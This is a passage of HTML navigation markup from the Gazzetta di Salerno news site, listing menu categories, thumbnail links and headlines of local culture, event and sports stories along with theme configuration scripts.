                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14894";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" class="td-image-wrap " title="Lectura Dantis Metelliana, gli appuntamenti 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lectura Dantis Metelliana, gli appuntamenti 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" title="Lectura Dantis Metelliana, gli appuntamenti 2026">Lectura Dantis Metelliana, gli appuntamenti 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2865";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5996";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
